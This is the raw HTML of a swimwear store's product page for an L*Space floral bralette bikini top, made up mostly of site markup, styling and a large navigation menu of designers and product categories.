

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top
body_size: 29665
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="L*Space Into The Tropics Gizelle Bikini Top"/><meta name="description" content="L*Space Into The Tropics Gizelle Bikini Top The L*Space Into The Tropics Gizelle Bikini Top features a pullover style bralette with soft removable padding, wide straps and lace detail in floral print fabric. Fully lined."/><meta name="keywords" content="L*Space Into The Tropics Gizelle Bikini Top"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>L*Space Into The Tropics Gizelle Bikini Top</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Gizelle&#x20;Bikini&#x20;Top" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/l/-/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg" /><meta property="og:description" content="Get&#x20;a&#x20;little&#x20;girly&#x20;in&#x20;the&#x20;L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Gizelle&#x20;Bikini&#x20;Top,&#x20;featuring&#x20;a&#x20;pull&#x20;over&#x20;style&#x20;bralette&#x20;fit&#x20;with&#x20;wide&#x20;shoulder&#x20;straps,&#x20;soft&#x20;removable&#x20;padding&#x20;and&#x20;lace&#x20;detail&#x20;in&#x20;a&#x20;gorgeous&#x20;floral&#x20;print&#x20;fabric.&#x20;Fully&#x20;lined.&#x20;Model&#x20;is&#x20;5&#x27;10&quot;,&#x20;33&quot;&#x20;Bust,&#x20;wearing&#x20;a&#x20;Small.&#x0D;&#x0A;Product&#x20;details&#x0D;&#x0A;&#x0D;&#x0A;bralette&#x20;bikini&#x20;top&#x0D;&#x0A;pull&#x20;over&#x20;fit&#x0D;&#x0A;removable&#x20;padding&#x0D;&#x0A;wide&#x20;straps&#x0D;&#x0A;lace&#x20;detail&#x0D;&#x0A;floral&#x20;print&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;XS,&#x20;S,&#x20;M,&#x20;L,&#x20;XL,&#x20;D&#x20;Cup,&#x20;DD&#x20;Cup&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top" /> <meta property="product:price:amount" content="114"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-l-space-into-the-tropics-gizelle-bikini-top categorypath-beach category-beach am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idT3j6z3CN" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 